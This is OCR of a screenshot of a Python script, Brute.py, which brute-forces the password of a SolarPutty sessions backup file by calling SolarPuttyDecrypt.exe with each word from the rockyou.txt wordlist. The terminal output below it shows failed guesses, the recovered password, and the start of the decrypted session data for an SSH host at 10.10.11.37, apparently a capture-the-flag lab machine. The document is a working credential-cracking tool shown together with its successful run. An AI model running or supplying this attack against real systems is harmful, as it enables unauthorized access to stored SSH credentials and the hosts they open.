 Brute.py ×
Brute.py > ...
1 import subprocess
2 import os
3 # Set your paths here
4 decryptor_path = r"SolarPuttyDecrypt.exe"
5 session_file = r"sessions-backup.dat"
6 password_file = r"rockyou.txt"
7
8 # Open the password file and try each password
9 with open(password_file, 'r', encoding='latin-1') as f:
10 for password in f:
11 password = password.strip() # Remove any newlines or extra spaces
12 print(f"Trying password: {password}")
13
14 # Run the decryptor with the current password
15 result = subprocess.run([decryptor_path, session_file, password], capture_output=True, text=True)
16
17 # Check if the command was successful
18 if result.returncode == 0:
19 os.system(f'{decryptor_path} {session_file} {password}')#print(f"Correct password found: {password}\n")
20 #os.system(f'{decryptor_path} {session_file} {password}')
21 break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Pytho
Trying password: alexis
Failed with password: alexis
Trying password: jesus
Failed with password: jesus
Trying password: estrella
-----------------------------------------------------
SolarPutty's Sessions Decrypter by VoidSec
-----------------------------------------------------
{
"Sessions": [
{
"Id": "066894ee-635c-4578-86d0-d36d4838115b",
"Ip": "10.10.11.37",
"Port": 22,
"ConnectionType": 1,
"SessionName": "Instant"